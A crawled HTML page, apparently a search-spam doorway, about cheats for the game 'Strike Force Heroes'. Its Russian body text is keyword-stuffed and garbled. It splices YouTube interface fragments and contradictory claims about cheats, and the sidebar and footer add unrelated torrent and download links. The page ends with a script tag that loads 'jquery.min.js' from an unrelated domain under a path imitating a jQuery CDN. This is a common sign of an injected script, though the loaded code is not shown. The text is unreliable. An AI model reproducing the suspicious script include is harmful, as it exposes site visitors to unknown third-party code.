

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-igra-otryad-udarnogo-otryada-1-chity.html
body_size: 2751
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра отряд ударного отряда 1 читы - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра отряд ударного отряда 1 читы</h2>
                            </header>
                            <p>· прохождение игры герои ударного отряда читы коды #1 Саша Волошин  Loading. Unsubscribe from Саша Волошин? Cancel Unsubscribe. · This video is unavailable. Watch Queue Queue. Watch Queue Queue. игра ударный отряд котят 6 играть онлайн бесплатно игры герои ударного отряда 1 читы коды patreon; strike force heroes 2 скачать на андроид герои ударного отряда ; герои ударного отряда бесплатно онлайн strike force heroes никак. Ударный отряд котят 3 бесплатные игры для мальчиков онлайн. Ударного отряда с читами. Ударного отряда с читами. Войнушки читы играть на первую страницу someecom. Читы и моды для игр сборник читов и модов скачать бесплатно. Игры с читами и кодами герои ударного отряда. 
Игра герои ударного отряда 2 без читов и кодов понравится всем, кто любит качественные и хорошо проработанные стрелялки! Почему не стоит использовать читы и коды? Да потому, что из-за них играть будет не так интересно. Игра «Герои ударного отряда 1» дает для этого все технические возможности: широкий выбор вооружения, простое управление бойцами и максимальная прокачка персонажей. Действуйте. Герой ударного отряда 1 без читов герои ударного отряда с читами 1 часть kaysarvrnru герои ударного отряда читы коды strike force heroes в игре находятся больше 65 видов орудия читы герои ударного отряда. Читы в игре Герои ударного отряда 2: Много денег. Кнопки 7 - неуязвимость, 8 - бесконечные патроны, 9 - быстрый огонь (включены по умолчанию). Бесплатная онлайн игра Герои ударного отряда 1 — это одна из самых продуманных и интересных стрелялок. Каждому геймеру, на выбор даются четыре персонажа — медик, снайпер, командир и танк. Медик — способен залечивать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-skachat-ustanovochnuyu-programmu-avtokad-2013.html">Скачать установочную программу автокад 2013</a></li>
                                <li><a href="q8cd-kadochnikov-knigi-fb2.html">Кадочников книги fb2</a></li>
                                <li><a href="q8cd-kniga-o-nefti.html">Книга о нефти</a></li>
                                <li><a href="q8cd-raspisanie-seansov-kinomaks-yuzhnyy.html">Расписание сеансов киномакс южный</a></li>
                                <li><a href="q8cd-touchpal-input.html">Touchpal input</a></li>
                                <li><a href="q8cd-svetlana-tarabarova-verim-v-lyubov-skachat.html">Светлана тарабарова верим в любовь скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-pesnya-chechnya-na-svyazi-skachat-besplatno.html">Песня чечня на связи скачать бесплатно</a></li>
                                            <li><a href="q8cd-spravochnik-predpriyatiy-bashkirii.html">Справочник предприятий башкирии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-kniga-ustinovoy-nerazrezannye-stranicy.html">Книга устиновой неразрезанные страницы</a></li>
                                            <li><a href="q8cd-zheleznyy-chelovek-1-skachat-torrent-1080.html">Железный человек 1 скачать торрент 1080</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-raspisanie-avtobusov-v-kolomne.html">Расписание автобусов в коломне</a></li>
                                            <li><a href="q8cd-serdce-shema-vyshivki.html">Сердце схема вышивки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-zhurnal-stal-2009-7.html">Журнал сталь 2009 7</a></li>
                                            <li><a href="q8cd-skachat-zvonok-v-horoshem-kachestve-torrent.html">Скачать звонок в хорошем качестве торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
